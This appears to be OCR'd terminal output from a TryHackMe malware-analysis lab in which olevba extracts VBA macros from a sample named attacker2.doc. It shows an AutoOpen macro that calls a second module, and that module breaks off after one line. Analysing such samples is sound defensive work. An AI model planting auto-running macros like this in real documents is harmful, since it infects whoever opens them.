 attacker2 → total(3)
oledump olevba attacker2.doc
~/De/tryhackme/learning/exploitation/squid.game/decryption/attacker2 12:51:52
script -c "olevba attacker2.doc" -a olevba/olevba.commands
Script started, output log file is 'olevba/olevba.commands'.
olevba 0.60.2 on Python 3.12.7 - http://decalage.info/python/oletools
===============================================================================
FILE: attacker2.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: attacker2.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
bxh.eFile
End Sub
-------------------------------------------------------------------------------
VBA MACRO bxh.bas
in file: attacker2.doc - OLE stream: 'Macros/VBA/bxh'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub eFile()
Dim QQ1 As Object
ENG
12:52
05/09/2025